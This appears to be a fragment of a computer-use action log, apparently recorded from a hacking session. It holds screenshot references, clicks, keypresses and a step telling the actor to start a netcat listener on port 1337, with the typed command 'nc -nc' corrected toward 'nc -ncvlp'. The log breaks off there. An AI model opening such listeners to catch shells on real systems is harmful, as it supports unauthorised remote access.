
left_click(679, 643)

left_click(1438, 364)

key("ctrl+l")

Start a netcat listener on port 1337 with nc -ncvl 1337.
type("nc -nc")

key("BackSpace")
type("vlp")
